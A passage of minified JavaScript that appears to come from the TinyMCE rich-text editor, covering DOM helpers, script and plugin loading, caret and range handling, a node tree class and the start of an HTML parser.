c,d,e=this;return!t||1!==a.nodeType||b?a.cloneNode(b):(d=e.doc,b?c.firstChild:(c=d.createElement(a.nodeName),p(e.getAttribs(a),function(b){e.setAttrib(c,b.nodeName,e.getAttrib(a,b.nodeName))}),c))},getRoot:function(){var a=this;return a.settings.root_element||a.doc.body},getViewPort:function(a){var b,c;return a=a?a:this.win,b=a.document,c=this.boxModel?b.documentElement:b.body,{x:a.pageXOffset||c.scrollLeft,y:a.pageYOffset||c.scrollTop,w:a.innerWidth||c.clientWidth,h:a.innerHeight||c.clientHeight}},getRect:function(a){var b,c,d=this;return a=d.get(a),b=d.getPos(a),c=d.getSize(a),{x:b.x,y:b.y,w:c.w,h:c.h}},getSize:function(a){var b,c,d=this;return a=d.get(a),b=d.getStyle(a,"width"),c=d.getStyle(a,"height"),b.indexOf("px")===-1&&(b=0),c.indexOf("px")===-1&&(c=0),{w:parseInt(b,10)||a.offsetWidth||a.clientWidth,h:parseInt(c,10)||a.offsetHeight||a.clientHeight}},getParent:function(a,b,c){return this.getParents(a,b,c,!1)},getParents:function(a,b,c,d){var e,f=this,g=[];for(a=f.get(a),d=void 0===d,c=c||("BODY"!=f.getRoot().nodeName?f.getRoot().parentNode:null),q(b,"string")&&(e=b,b="*"===b?function(a){return 1==a.nodeType}:function(a){return f.is(a,e)});a&&a!=c&&a.nodeType&&9!==a.nodeType;){if(!b||b(a)){if(!d)return a;g.push(a)}a=a.parentNode}return d?g:null},get:function(a){var b;return a&&this.doc&&"string"==typeof a&&(b=a,a=this.doc.getElementById(a),a&&a.id!==b)?this.doc.getElementsByName(b)[1]:a},getNext:function(a,b){return this._findSib(a,b,"nextSibling")},getPrev:function(a,b){return this._findSib(a,b,"previousSibling")},select:function(a,b){var c=this;return d(a,c.get(b)||c.settings.root_element||c.doc,[])},is:function(a,b){var c;if(!a)return!1;if(void 0===a.length){if("*"===b)return 1==a.nodeType;if(u.test(b)){for(b=b.toLowerCase().split(/,/),a=a.nodeName.toLowerCase(),c=b.length-1;c>=0;c--)if(b[c]==a)return!0;return!1}}if(a.nodeType&&1!=a.nodeType)return!1;var e=a.nodeType?[a]:a;return d(b,e[0].ownerDocument||e[0],null,e).length>0},add:function(a,b,c,d,e){var f=this;return this.run(a,function(a){var g;return g=q(b,"string")?f.doc.createElement(b):b,f.setAttribs(g,c),d&&(d.nodeType?g.appendChild(d):f.setHTML(g,d)),e?g:a.appendChild(g)})},create:function(a,b,c){return this.add(this.doc.createElement(a),a,b,c,1)},createHTML:function(a,b,c){var d,e="";e+="<"+a;for(d in b)b.hasOwnProperty(d)&&null!==b[d]&&"undefined"!=typeof b[d]&&(e+=" "+d+'="'+this.encode(b[d])+'"');return"undefined"!=typeof c?e+">"+c+"</"+a+">":e+" />"},createFragment:function(a){var b,c,d,e=this.doc;for(d=e.createElement("div"),b=e.createDocumentFragment(),a&&(d.innerHTML=a);c=d.firstChild;)b.appendChild(c);return b},remove:function(a,b){return a=this.$$(a),b?a.each(function(){for(var a;a=this.firstChild;)3==a.nodeType&&0===a.data.length?this.removeChild(a):this.parentNode.insertBefore(a,this)}).remove():a.remove(),a.length>1?a.toArray():a[0]},setStyle:function(a,b,c){a=this.$$(a).css(b,c),this.settings.update_styles&&m(this,a)},getStyle:function(a,b,c){return a=this.$$(a),c?a.css(b):(b=b.replace(/-(\D)/g,function(a,b){return b.toUpperCase()}),"float"==b&&(b=g.ie&&g.ie<12?"styleFloat":"cssFloat"),a[0]&&a[0].style?a[0].style[b]:void 0)},setStyles:function(a,b){a=this.$$(a).css(b),this.settings.update_styles&&m(this,a)},removeAllAttribs:function(a){return this.run(a,function(a){var b,c=a.attributes;for(b=c.length-1;b>=0;b--)a.removeAttributeNode(c.item(b))})},setAttrib:function(a,b,c){var d,e,f=this,g=f.settings;""===c&&(c=null),a=f.$$(a),d=a.attr(b),a.length&&(e=f.attrHooks[b],e&&e.set?e.set(a,c,b):a.attr(b,c),d!=c&&g.onSetAttrib&&g.onSetAttrib({attrElm:a,attrName:b,attrValue:c}))},setAttribs:function(a,b){var c=this;c.$$(a).each(function(a,d){p(b,function(a,b){c.setAttrib(d,b,a)})})},getAttrib:function(a,b,c){var d,e,f=this;return a=f.$$(a),a.length&&(d=f.attrHooks[b],e=d&&d.get?d.get(a,b):a.attr(b)),"undefined"==typeof e&&(e=c||""),e},getPos:function(b,c){var d,e,f=this,g=0,h=0,i=f.doc,j=i.body;if(b=f.get(b),c=c||j,b){if(c===j&&b.getBoundingClientRect&&"static"===a(j).css("position"))return e=b.getBoundingClientRect(),c=f.boxModel?i.documentElement:j,g=e.left+(i.documentElement.scrollLeft||j.scrollLeft)-c.clientLeft,h=e.top+(i.documentElement.scrollTop||j.scrollTop)-c.clientTop,{x:g,y:h};for(d=b;d&&d!=c&&d.nodeType;)g+=d.offsetLeft||0,h+=d.offsetTop||0,d=d.offsetParent;for(d=b.parentNode;d&&d!=c&&d.nodeType;)g-=d.scrollLeft||0,h-=d.scrollTop||0,d=d.parentNode}return{x:g,y:h}},parseStyle:function(a){return this.styles.parse(a)},serializeStyle:function(a,b){return this.styles.serialize(a,b)},addStyle:function(a){var b,c,d=this,e=d.doc;if(d!==o.DOM&&e===document){var f=o.DOM.addedStyles;if(f=f||[],f[a])return;f[a]=!0,o.DOM.addedStyles=f}c=e.getElementById("mceDefaultStyles"),c||(c=e.createElement("style"),c.id="mceDefaultStyles",c.type="text/css",b=e.getElementsByTagName("head")[0],b.firstChild?b.insertBefore(c,b.firstChild):b.appendChild(c)),c.styleSheet?c.styleSheet.cssText+=a:c.appendChild(e.createTextNode(a))},loadCSS:function(a){var b,c=this,d=c.doc;return c!==o.DOM&&d===document?void o.DOM.loadCSS(a):(a||(a=""),b=d.getElementsByTagName("head")[0],void p(a.split(","),function(a){var e;a=k._addCacheSuffix(a),c.files[a]||(c.files[a]=!0,e=c.create("link",{rel:"stylesheet",href:a}),t&&d.documentMode&&d.recalc&&(e.onload=function(){d.recalc&&d.recalc(),e.onload=null}),b.appendChild(e))}))},addClass:function(a,b){this.$$(a).addClass(b)},removeClass:function(a,b){this.toggleClass(a,b,!1)},hasClass:function(a,b){return this.$$(a).hasClass(b)},toggleClass:function(b,c,d){this.$$(b).toggleClass(c,d).each(function(){""===this.className&&a(this).attr("class",null)})},show:function(a){this.$$(a).show()},hide:function(a){this.$$(a).hide()},isHidden:function(a){return"none"==this.$$(a).css("display")},uniqueId:function(a){return(a?a:"mce_")+this.counter++},setHTML:function(b,c){b=this.$$(b),t?b.each(function(b,d){if(d.canHaveHTML!==!1){for(;d.firstChild;)d.removeChild(d.firstChild);try{d.innerHTML="<br>"+c,d.removeChild(d.firstChild)}catch(b){a("<div></div>").html("<br>"+c).contents().slice(1).appendTo(d)}return c}}):b.html(c)},getOuterHTML:function(b){return b=this.get(b),1==b.nodeType&&"outerHTML"in b?b.outerHTML:a("<div></div>").append(a(b).clone()).html()},setOuterHTML:function(b,c){var d=this;d.$$(b).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=c)}catch(a){}d.remove(a(this).html(c),!0)})},decode:h.decode,encode:h.encodeAllRaw,insertAfter:function(a,b){return b=this.get(b),this.run(a,function(a){var c,d;return c=b.parentNode,d=b.nextSibling,d?c.insertBefore(a,d):c.appendChild(a),a})},replace:function(a,b,c){var d=this;return d.run(b,function(b){return q(b,"array")&&(a=a.cloneNode(!0)),c&&p(r(b.childNodes),function(b){a.appendChild(b)}),b.parentNode.replaceChild(a,b)})},rename:function(a,b){var c,d=this;return a.nodeName!=b.toUpperCase()&&(c=d.create(b),p(d.getAttribs(a),function(b){d.setAttrib(c,b.nodeName,d.getAttrib(a,b.nodeName))}),d.replace(c,a,1)),c||a},findCommonAncestor:function(a,b){for(var c,d=a;d;){for(c=b;c&&d!=c;)c=c.parentNode;if(d==c)break;d=d.parentNode}return!d&&a.ownerDocument?a.ownerDocument.documentElement:d},toHex:function(a){return this.styles.toHex(k.trim(a))},run:function(a,b,c){var d,e=this;return"string"==typeof a&&(a=e.get(a)),!!a&&(c=c||this,a.nodeType||!a.length&&0!==a.length?b.call(c,a):(d=[],p(a,function(a,f){a&&("string"==typeof a&&(a=e.get(a)),d.push(b.call(c,a,f)))}),d))},getAttribs:function(a){var b;if(a=this.get(a),!a)return[];if(t){if(b=[],"OBJECT"==a.nodeName)return a.attributes;"OPTION"===a.nodeName&&this.getAttrib(a,"selected")&&b.push({specified:1,nodeName:"selected"});var c=/<\/?[\w:\-]+ ?|=[\"][^\"]+\"|=\'[^\']+\'|=[\w\-]+|>/gi;return a.cloneNode(!1).outerHTML.replace(c,"").replace(/[\w:\-]+/gi,function(a){b.push({specified:1,nodeName:a})}),b}return a.attributes},isEmpty:function(a,b){var c,d,e,g,h,i,j=this,k=0;if(a=a.firstChild){h=new f(a,a.parentNode),b=b||(j.schema?j.schema.getNonEmptyElements():null),g=j.schema?j.schema.getWhiteSpaceElements():{};do{if(e=a.nodeType,1===e){var l=a.getAttribute("data-mce-bogus");if(l){a=h.next("all"===l);continue}if(i=a.nodeName.toLowerCase(),b&&b[i]){if("br"===i){k++,a=h.next();continue}return!1}for(d=j.getAttribs(a),c=d.length;c--;)if(i=d[c].nodeName,"name"===i||"data-mce-bookmark"===i)return!1}if(8==e)return!1;if(3===e&&!v.test(a.nodeValue))return!1;if(3===e&&a.parentNode&&g[a.parentNode.nodeName]&&v.test(a.nodeValue))return!1;a=h.next()}while(a)}return k<=1},createRng:function(){var a=this.doc;return a.createRange?a.createRange():new c(this)},nodeIndex:n,split:function(a,b,c){function d(a){function b(a){var b=a.previousSibling&&"SPAN"==a.previousSibling.nodeName,c=a.nextSibling&&"SPAN"==a.nextSibling.nodeName;return b&&c}var c,e=a.childNodes,f=a.nodeType;if(1!=f||"bookmark"!=a.getAttribute("data-mce-type")){for(c=e.length-1;c>=0;c--)d(e[c]);if(9!=f){if(3==f&&a.nodeValue.length>0){var g=s(a.nodeValue).length;if(!h.isBlock(a.parentNode)||g>0||0===g&&b(a))return}else if(1==f&&(e=a.childNodes,1==e.length&&e[0]&&1==e[0].nodeType&&"bookmark"==e[0].getAttribute("data-mce-type")&&a.parentNode.insertBefore(e[0],a),e.length||/^(br|hr|input|img)$/i.test(a.nodeName)))return;h.remove(a)}return a}}var e,f,g,h=this,i=h.createRng();if(a&&b)return i.setStart(a.parentNode,h.nodeIndex(a)),i.setEnd(b.parentNode,h.nodeIndex(b)),e=i.extractContents(),i=h.createRng(),i.setStart(b.parentNode,h.nodeIndex(b)+1),i.setEnd(a.parentNode,h.nodeIndex(a)+1),f=i.extractContents(),g=a.parentNode,g.insertBefore(d(e),a),c?g.insertBefore(c,a):g.insertBefore(b,a),g.insertBefore(d(f),a),h.remove(a),c||b},bind:function(a,b,c,d){var e=this;if(k.isArray(a)){for(var f=a.length;f--;)a[f]=e.bind(a[f],b,c,d);return a}return!e.settings.collect||a!==e.doc&&a!==e.win||e.boundEvents.push([a,b,c,d]),e.events.bind(a,b,c,d||e)},unbind:function(a,b,c){var d,e=this;if(k.isArray(a)){for(d=a.length;d--;)a[d]=e.unbind(a[d],b,c);return a}if(e.boundEvents&&(a===e.doc||a===e.win))for(d=e.boundEvents.length;d--;){var f=e.boundEvents[d];a!=f[0]||b&&b!=f[1]||c&&c!=f[2]||this.events.unbind(f[0],f[1],f[2])}return this.events.unbind(a,b,c)},fire:function(a,b,c){return this.events.fire(a,b,c)},getContentEditable:function(a){var b;return a&&1==a.nodeType?(b=a.getAttribute("data-mce-contenteditable"),b&&"inherit"!==b?b:"inherit"!==a.contentEditable?a.contentEditable:null):null},getContentEditableParent:function(a){for(var b=this.getRoot(),c=null;a&&a!==b&&(c=this.getContentEditable(a),null===c);a=a.parentNode);return c},destroy:function(){var a=this;if(a.boundEvents){for(var b=a.boundEvents.length;b--;){var c=a.boundEvents[b];this.events.unbind(c[0],c[1],c[2])}a.boundEvents=null}d.setDocument&&d.setDocument(),a.win=a.doc=a.root=a.events=a.frag=null},isChildOf:function(a,b){for(;a;){if(b===a)return!0;a=a.parentNode}return!1},dumpRng:function(a){return"startContainer: "+a.startContainer.nodeName+", startOffset: "+a.startOffset+", endContainer: "+a.endContainer.nodeName+", endOffset: "+a.endOffset},_findSib:function(a,b,c){var d=this,e=b;if(a)for("string"==typeof e&&(e=function(a){return d.is(a,b)}),a=a[c];a;a=a[c])if(e(a))return a;return null}},o.DOM=new o(document),o.nodeIndex=n,o}),g("f",["e","9"],function(a,b){function c(){function a(a,c,e){function f(){k.remove(j),i&&(i.onreadystatechange=i.onload=i=null),c()}function h(){g(e)?e():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+a)}var i,j,k=d;j=k.uniqueId(),i=document.createElement("script"),i.id=j,i.type="text/javascript",i.src=b._addCacheSuffix(a),"onreadystatechange"in i?i.onreadystatechange=function(){/loaded|complete/.test(i.readyState)&&f()}:i.onload=f,i.onerror=h,(document.getElementsByTagName("head")[0]||document.body).appendChild(i)}var c,h=0,i=1,j=2,k=3,l={},m=[],n={},o=[],p=0;this.isDone=function(a){return l[a]==j},this.markDone=function(a){l[a]=j},this.add=this.load=function(a,b,d,e){var f=l[a];f==c&&(m.push(a),l[a]=h),b&&(n[a]||(n[a]=[]),n[a].push({success:b,failure:e,scope:d||this}))},this.remove=function(a){delete l[a],delete n[a]},this.loadQueue=function(a,b,c){this.loadScripts(m,a,b,c)},this.loadScripts=function(b,d,h,m){function q(a,b){e(n[b],function(b){g(b[a])&&b[a].call(b.scope)}),n[b]=c}var r,s=[];o.push({success:d,failure:m,scope:h||this}),(r=function(){var c=f(b);b.length=0,e(c,function(b){return l[b]===j?void q("success",b):l[b]===k?void q("failure",b):void(l[b]!==i&&(l[b]=i,p++,a(b,function(){l[b]=j,p--,q("success",b),r()},function(){l[b]=k,p--,s.push(b),q("failure",b),r()})))}),p||(e(o,function(a){0===s.length?g(a.success)&&a.success.call(a.scope):g(a.failure)&&a.failure.call(a.scope,s)}),o.length=0)})()}}var d=a.DOM,e=b.each,f=b.grep,g=function(a){return"function"==typeof a};return c.ScriptLoader=new c,c}),g("g",["f","9"],function(a,b){function c(){var a=this;a.items=[],a.urls={},a.lookup={}}var d=b.each;return c.prototype={get:function(a){if(this.lookup[a])return this.lookup[a].instance},dependencies:function(a){var b;return this.lookup[a]&&(b=this.lookup[a].dependencies),b||[]},requireLangPack:function(b,d){var e=c.language;if(e&&c.languageLoad!==!1){if(d)if(d=","+d+",",d.indexOf(","+e.substr(0,2)+",")!=-1)e=e.substr(0,2);else if(d.indexOf(","+e+",")==-1)return;a.ScriptLoader.add(this.urls[b]+"/langs/"+e+".js")}},add:function(a,b,c){return this.items.push(b),this.lookup[a]={instance:b,dependencies:c},b},remove:function(a){delete this.urls[a],delete this.lookup[a]},createUrl:function(a,b){return"object"==typeof b?b:{prefix:a.prefix,resource:b,suffix:a.suffix}},addComponents:function(b,c){var e=this.urls[b];d(c,function(b){a.ScriptLoader.add(e+"/"+b)})},load:function(b,e,f,g,h){function i(){var c=j.dependencies(b);d(c,function(a){var b=j.createUrl(e,a);j.load(b.resource,b,void 0,void 0)}),f&&(g?f.call(g):f.call(a))}var j=this,k=e;j.urls[b]||("object"==typeof e&&(k=e.prefix+e.resource+e.suffix),0!==k.indexOf("/")&&k.indexOf("://")==-1&&(k=c.baseURL+"/"+k),j.urls[b]=k.substring(0,k.lastIndexOf("/")),j.lookup[b]?i():a.ScriptLoader.add(k,i,g,h))}},c.PluginManager=new c,c.ThemeManager=new c,c}),g("1j",[],function(){function a(a){return function(b){return!!b&&b.nodeType==a}}function b(a){return a=a.toLowerCase().split(" "),function(b){var c,d;if(b&&b.nodeType)for(d=b.nodeName.toLowerCase(),c=0;c<a.length;c++)if(d===a[c])return!0;return!1}}function c(a,b){return b=b.toLowerCase().split(" "),function(c){var d,e;if(i(c))for(d=0;d<b.length;d++)if(e=c.ownerDocument.defaultView.getComputedStyle(c,null).getPropertyValue(a),e===b[d])return!0;return!1}}function d(a,b){return function(c){return i(c)&&c[a]===b}}function e(a,b){return function(b){return i(b)&&b.hasAttribute(a)}}function f(a,b){return function(c){return i(c)&&c.getAttribute(a)===b}}function g(a){return i(a)&&a.hasAttribute("data-mce-bogus")}function h(a){return function(b){if(i(b)){if(b.contentEditable===a)return!0;if(b.getAttribute("data-mce-contenteditable")===a)return!0}return!1}}var i=a(1);return{isText:a(3),isElement:i,isComment:a(8),isBr:b("br"),isContentEditableTrue:h("true"),isContentEditableFalse:h("false"),matchNodeNames:b,hasPropValue:d,hasAttribute:e,hasAttributeValue:f,matchStyleValues:c,isBogus:g}}),g("1l",[],function(){var a="\ufeff",b=function(b){return b===a},c=function(b){return b.replace(new RegExp(a,"g"),"")};return{isZwsp:b,ZWSP:a,trim:c}}),g("1k",["1j","1l"],function(a,b){function c(a){return n(a)&&(a=a.parentNode),m(a)&&a.hasAttribute("data-mce-caret")}function d(a){return n(a)&&b.isZwsp(a.data)}function e(a){return c(a)||d(a)}function f(a,c){var d,f,g,h;if(d=a.ownerDocument,g=d.createTextNode(b.ZWSP),h=a.parentNode,c){if(f=a.previousSibling,n(f)){if(e(f))return f;if(j(f))return f.splitText(f.data.length-1)}h.insertBefore(g,a)}else{if(f=a.nextSibling,n(f)){if(e(f))return f;if(i(f))return f.splitText(1),f}a.nextSibling?h.insertBefore(g,a.nextSibling):h.appendChild(g)}return g}function g(){var a=document.createElement("br");return a.setAttribute("data-mce-bogus","1"),a}function h(a,b,c){var d,e,f;return d=b.ownerDocument,e=d.createElement(a),e.setAttribute("data-mce-caret",c?"before":"after"),e.setAttribute("data-mce-bogus","all"),e.appendChild(g()),f=b.parentNode,c?f.insertBefore(e,b):b.nextSibling?f.insertBefore(e,b.nextSibling):f.appendChild(e),e}function i(a){return n(a)&&a.data[0]==b.ZWSP}function j(a){return n(a)&&a.data[a.data.length-1]==b.ZWSP}function k(b){var c=b.getElementsByTagName("br"),d=c[c.length-1];a.isBogus(d)&&d.parentNode.removeChild(d)}function l(a){return a&&a.hasAttribute("data-mce-caret")?(k(a),a.removeAttribute("data-mce-caret"),a.removeAttribute("data-mce-bogus"),a.removeAttribute("style"),a.removeAttribute("_moz_abspos"),a):null}var m=a.isElement,n=a.isText,o=function(b){return b.firstChild!==b.lastChild||!a.isBr(b.firstChild)},p=function(c){if(a.isText(c)){var d=c.data;return d.length>0&&d.charAt(0)!==b.ZWSP&&c.insertData(0,b.ZWSP),c}return null},q=function(c){if(a.isText(c)){var d=c.data;return d.length>0&&d.charAt(d.length-1)!==b.ZWSP&&c.insertData(d.length,b.ZWSP),c}return null},r=function(c){return c&&a.isText(c.container())&&c.container().data.charAt(c.offset())===b.ZWSP},s=function(c){return c&&a.isText(c.container())&&c.container().data.charAt(c.offset()-1)===b.ZWSP};return{isCaretContainer:e,isCaretContainerBlock:c,isCaretContainerInline:d,showCaretContainerBlock:l,insertInline:f,prependInline:p,appendInline:q,isBeforeInline:r,isAfterInline:s,
insertBlock:h,hasContent:o,startsWithCaretContainer:i,endsWithCaretContainer:j}}),g("h",["9","c","1j","1h","1k"],function(a,b,c,d,e){function f(a){return q(a)||r(a)}function g(a,b){var c=a.childNodes;return b--,b>c.length-1?b=c.length-1:b<0&&(b=0),c[b]||a}function h(a,b,c){for(;a&&a!==b;){if(c(a))return a;a=a.parentNode}return null}function i(a,b,c){return null!==h(a,b,c)}function j(a,b,c){return i(a,b,function(a){return a.nodeName===c})}function k(a){return"_mce_caret"===a.id}function l(a,b){return s(a)&&i(a,b,k)===!1}function m(a){this.walk=function(b,c){function d(a){var b;return b=a[0],3===b.nodeType&&b===q&&r>=b.nodeValue.length&&a.splice(0,1),b=a[a.length-1],0===t&&a.length>0&&b===s&&3===b.nodeType&&a.splice(a.length-1,1),a}function e(a,b,c){for(var d=[];a&&a!=c;a=a[b])d.push(a);return d}function f(a,b){do{if(a.parentNode==b)return a;a=a.parentNode}while(a)}function h(a,b,f){var g=f?"nextSibling":"previousSibling";for(l=a,m=l.parentNode;l&&l!=b;l=m)m=l.parentNode,n=e(l==a?l:l[g],g),n.length&&(f||n.reverse(),c(d(n)))}var i,j,k,l,m,n,o,q=b.startContainer,r=b.startOffset,s=b.endContainer,t=b.endOffset;if(o=a.select("td[data-mce-selected],th[data-mce-selected]"),o.length>0)return void p(o,function(a){c([a])});if(1==q.nodeType&&q.hasChildNodes()&&(q=q.childNodes[r]),1==s.nodeType&&s.hasChildNodes()&&(s=g(s,t)),q==s)return c(d([q]));for(i=a.findCommonAncestor(q,s),l=q;l;l=l.parentNode){if(l===s)return h(q,i,!0);if(l===i)break}for(l=s;l;l=l.parentNode){if(l===q)return h(s,i);if(l===i)break}j=f(q,i)||q,k=f(s,i)||s,h(q,j,!0),n=e(j==q?j:j.nextSibling,"nextSibling",k==s?k.nextSibling:k),n.length&&c(d(n)),h(s,k)},this.split=function(a){function b(a,b){return a.splitText(b)}var c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset;return c==e&&3==c.nodeType?d>0&&d<c.nodeValue.length&&(e=b(c,d),c=e.previousSibling,f>d?(f-=d,c=e=b(e,f).previousSibling,f=e.nodeValue.length,d=0):f=0):(3==c.nodeType&&d>0&&d<c.nodeValue.length&&(c=b(c,d),d=0),3==e.nodeType&&f>0&&f<e.nodeValue.length&&(e=b(e,f).previousSibling,f=e.nodeValue.length)),{startContainer:c,startOffset:d,endContainer:e,endOffset:f}},this.normalize=function(c){function d(d){function g(a){return a&&/^(TD|TH|CAPTION)$/.test(a.nodeName)}function h(c,d){for(var e=new b(c,a.getParent(c.parentNode,a.isBlock)||w);c=e[d?"prev":"next"]();)if("BR"===c.nodeName)return!0}function i(a){for(;a&&a!=w;){if(r(a))return!0;a=a.parentNode}return!1}function k(a,b){return a.previousSibling&&a.previousSibling.nodeName==b}function m(c,d){var g,h,i;if(d=d||n,i=a.getParent(d.parentNode,a.isBlock)||w,c&&"BR"==d.nodeName&&v&&a.isEmpty(i))return n=d.parentNode,o=a.nodeIndex(d),void(f=!0);for(g=new b(d,i);q=g[c?"prev":"next"]();){if("false"===a.getContentEditableParent(q)||l(q,a.getRoot()))return;if(3===q.nodeType&&q.nodeValue.length>0)return void(j(q,w,"A")===!1&&(n=q,o=c?q.nodeValue.length:0,f=!0));if(a.isBlock(q)||t[q.nodeName.toLowerCase()])return;h=q}e&&h&&(n=h,f=!0,o=0)}var n,o,p,q,t,u,v,w=a.getRoot();if(n=c[(d?"start":"end")+"Container"],o=c[(d?"start":"end")+"Offset"],v=1==n.nodeType&&o===n.childNodes.length,t=a.schema.getNonEmptyElements(),u=d,!s(n)){if(1==n.nodeType&&o>n.childNodes.length-1&&(u=!1),9===n.nodeType&&(n=a.getRoot(),o=0),n===w){if(u&&(q=n.childNodes[o>0?o-1:0])){if(s(q))return;if(t[q.nodeName]||"TABLE"==q.nodeName)return}if(n.hasChildNodes()){if(o=Math.min(!u&&o>0?o-1:o,n.childNodes.length-1),n=n.childNodes[o],o=0,!e&&n===w.lastChild&&"TABLE"===n.nodeName)return;if(i(n)||s(n))return;if(n.hasChildNodes()&&!/TABLE/.test(n.nodeName)){q=n,p=new b(n,w);do{if(r(q)||s(q)){f=!1;break}if(3===q.nodeType&&q.nodeValue.length>0){o=u?0:q.nodeValue.length,n=q,f=!0;break}if(t[q.nodeName.toLowerCase()]&&!g(q)){o=a.nodeIndex(q),n=q.parentNode,"IMG"!=q.nodeName||u||o++,f=!0;break}}while(q=u?p.next():p.prev())}}}e&&(3===n.nodeType&&0===o&&m(!0),1===n.nodeType&&(q=n.childNodes[o],q||(q=n.childNodes[o-1]),!q||"BR"!==q.nodeName||k(q,"A")||h(q)||h(q,!0)||m(!0,q))),u&&!e&&3===n.nodeType&&o===n.nodeValue.length&&m(!1),f&&c["set"+(d?"Start":"End")](n,o)}}var e,f=!1;return e=c.collapsed,d(!0),e||d(),f&&e&&c.collapse(!0),f}}function n(b,c,d){var e,f,g;if(e=d.elementFromPoint(b,c),f=d.body.createTextRange(),e&&"HTML"!=e.tagName||(e=d.body),f.moveToElementText(e),g=a.toArray(f.getClientRects()),g=g.sort(function(a,b){return a=Math.abs(Math.max(a.top-c,a.bottom-c)),b=Math.abs(Math.max(b.top-c,b.bottom-c)),a-b}),g.length>0){c=(g[0].bottom+g[0].top)/2;try{return f.moveToPoint(b,c),f.collapse(!0),f}catch(a){}}return null}function o(a,b){var c=a&&a.parentElement?a.parentElement():null;return r(h(c,b,f))?null:a}var p=a.each,q=c.isContentEditableTrue,r=c.isContentEditableFalse,s=e.isCaretContainer;return m.compareRanges=function(a,b){if(a&&b){if(!a.item&&!a.duplicate)return a.startContainer==b.startContainer&&a.startOffset==b.startOffset;if(a.item&&b.item&&a.item(0)===b.item(0))return!0;if(a.isEqual&&b.isEqual&&b.isEqual(a))return!0}return!1},m.getCaretRangeFromPoint=function(a,b,c){var d,e;if(c.caretPositionFromPoint)e=c.caretPositionFromPoint(a,b),d=c.createRange(),d.setStart(e.offsetNode,e.offset),d.collapse(!0);else if(c.caretRangeFromPoint)d=c.caretRangeFromPoint(a,b);else if(c.body.createTextRange){d=c.body.createTextRange();try{d.moveToPoint(a,b),d.collapse(!0)}catch(e){d=n(a,b,c)}return o(d,c.body)}return d},m.getSelectedNode=function(a){var b=a.startContainer,c=a.startOffset;return b.hasChildNodes()&&a.endOffset==c+1?b.childNodes[c]:null},m.getNode=function(a,b){return 1==a.nodeType&&a.hasChildNodes()&&(b>=a.childNodes.length&&(b=a.childNodes.length-1),a=a.childNodes[b]),a},m}),g("i",[],function(){function a(a,b,c){var d,e,f=c?"lastChild":"firstChild",g=c?"prev":"next";if(a[f])return a[f];if(a!==b){if(d=a[g])return d;for(e=a.parent;e&&e!==b;e=e.parent)if(d=e[g])return d}}function b(a,b){this.name=a,this.type=b,1===b&&(this.attributes=[],this.attributes.map={})}var c=/^[ \t\r\n]*$/,d={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11};return b.prototype={replace:function(a){var b=this;return a.parent&&a.remove(),b.insert(a,b),b.remove(),b},attr:function(a,b){var c,d,e,f=this;if("string"!=typeof a){for(d in a)f.attr(d,a[d]);return f}if(c=f.attributes){if(b!==e){if(null===b){if(a in c.map)for(delete c.map[a],d=c.length;d--;)if(c[d].name===a)return c=c.splice(d,1),f;return f}if(a in c.map){for(d=c.length;d--;)if(c[d].name===a){c[d].value=b;break}}else c.push({name:a,value:b});return c.map[a]=b,f}return c.map[a]}},clone:function(){var a,c,d,e,f,g=this,h=new b(g.name,g.type);if(d=g.attributes){for(f=[],f.map={},a=0,c=d.length;a<c;a++)e=d[a],"id"!==e.name&&(f[f.length]={name:e.name,value:e.value},f.map[e.name]=e.value);h.attributes=f}return h.value=g.value,h.shortEnded=g.shortEnded,h},wrap:function(a){var b=this;return b.parent.insert(a,b),a.append(b),b},unwrap:function(){var a,b,c=this;for(a=c.firstChild;a;)b=a.next,c.insert(a,c,!0),a=b;c.remove()},remove:function(){var a=this,b=a.parent,c=a.next,d=a.prev;return b&&(b.firstChild===a?(b.firstChild=c,c&&(c.prev=null)):d.next=c,b.lastChild===a?(b.lastChild=d,d&&(d.next=null)):c.prev=d,a.parent=a.next=a.prev=null),a},append:function(a){var b,c=this;return a.parent&&a.remove(),b=c.lastChild,b?(b.next=a,a.prev=b,c.lastChild=a):c.lastChild=c.firstChild=a,a.parent=c,a},insert:function(a,b,c){var d;return a.parent&&a.remove(),d=b.parent||this,c?(b===d.firstChild?d.firstChild=a:b.prev.next=a,a.prev=b.prev,a.next=b,b.prev=a):(b===d.lastChild?d.lastChild=a:b.next.prev=a,a.next=b.next,a.prev=b,b.next=a),a.parent=d,a},getAll:function(b){var c,d=this,e=[];for(c=d.firstChild;c;c=a(c,d))c.name===b&&e.push(c);return e},empty:function(){var b,c,d,e=this;if(e.firstChild){for(b=[],d=e.firstChild;d;d=a(d,e))b.push(d);for(c=b.length;c--;)d=b[c],d.parent=d.firstChild=d.lastChild=d.next=d.prev=null}return e.firstChild=e.lastChild=null,e},isEmpty:function(b,d){var e,f,g=this,h=g.firstChild;if(d=d||{},h)do{if(1===h.type){if(h.attributes.map["data-mce-bogus"])continue;if(b[h.name])return!1;for(e=h.attributes.length;e--;)if(f=h.attributes[e].name,"name"===f||0===f.indexOf("data-mce-bookmark"))return!1}if(8===h.type)return!1;if(3===h.type&&!c.test(h.value))return!1;if(3===h.type&&h.parent&&d[h.parent.name]&&c.test(h.value))return!1}while(h=a(h,g));return!0},walk:function(b){return a(this,null,b)}},b.create=function(a,c){var e,f;if(e=new b(a,d[a]||1),c)for(f in c)e.attr(f,c[f]);return e},b}),g("k",["j","d","9"],function(a,b,c){function d(a,b,c){var d,e,f,g,h=1;for(g=a.getShortEndedElements(),f=/<([!?\/])?([A-Za-z0-9\-_\:\.]+)((?:\s+[^"\'>]+(?:(?:"[^"]*")|(?:\'[^\']*\')|[^>]*))*|\/|\s+)>/g,f.lastIndex=d=c;e=f.exec(b);){if(d=f.lastIndex,"/"===e[1])h--;else if(!e[1]){if(e[2]in g)continue;h++}if(0===h)break}return d}function e(e,h){function i(){}var j=this;e=e||{},j.schema=h=h||new a,e.fix_self_closing!==!1&&(e.fix_self_closing=!0),f("comment cdata text start end pi doctype".split(" "),function(a){a&&(j[a]=e[a]||i)}),j.parse=function(a){function f(a){var b,c;for(b=P.length;b--&&P[b].name!==a;);if(b>=0){for(c=P.length-1;c>=b;c--)a=P[c],a.valid&&N.end(a.name);P.length=b}}function i(a,b,c,d,f){var h,i,j=/[\s\u0000-\u001F]+/g;if(b=b.toLowerCase(),c=b in 